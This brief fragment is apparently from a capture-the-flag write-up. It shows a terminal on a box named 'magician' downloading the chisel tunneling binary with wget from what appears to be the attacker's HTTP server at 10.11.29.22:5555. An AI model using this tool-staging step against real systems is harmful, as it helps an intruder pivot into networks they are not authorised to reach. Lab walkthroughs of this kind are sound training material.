 magician@magician:~$ wget http://10.11.29.22:5555/chisel
wget http://10.11.29.22:5555/chisel
--2021-02-24 03:51:52--  http://10.11.29.22:5555/chisel
Connecting to 10.11.29.22:5555... connected.
HTTP request sent, awaiting response... 200 OK
Length: 12299384 (12M) [application/octet-stream]
Saving to: ‘chisel’
chisel               98%[==================> ]  11.55M   145KB/s    eta 1s